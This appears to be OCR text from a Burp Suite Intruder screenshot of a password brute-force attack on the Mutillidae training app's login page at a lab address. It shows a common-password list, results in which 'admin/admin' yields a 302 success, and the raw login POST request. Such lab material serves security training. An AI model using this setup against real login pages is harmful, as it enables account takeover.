 1 2 3 4 2 2 16:31
Burp Suite Professional v2023.2.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Po
Payload set: 2 Payload count: 1,009
Payload type: Simple list Request count: 169,512
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
admin
123456
12345
123456789
password
iloveyou
princess
1234567
12345678
abc123
Add Enter a new item
Add from list ...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add ... Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
3. Intruder attack of http://10.0.2.6 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 50831
1 admin 200 50831
2 4Dgifts admin 200 50831
3 abrt admin 200 50831
4 adm admin 200 50831
5 admin admin 302 50974
6 administrator admin 200 50831
7 anon admin 200 50831
8 _apt admin 200 50831
9 arpwatch admin 200 50831
10 auditor admin 200 50831
Request Response
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.0.2.6
10 Connection: close
11 Referer: http://10.0.2.6/mutillidae/index.php?page=login.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=admin&login-php-submit-button=Login
Search... 0 matches
433 of 169512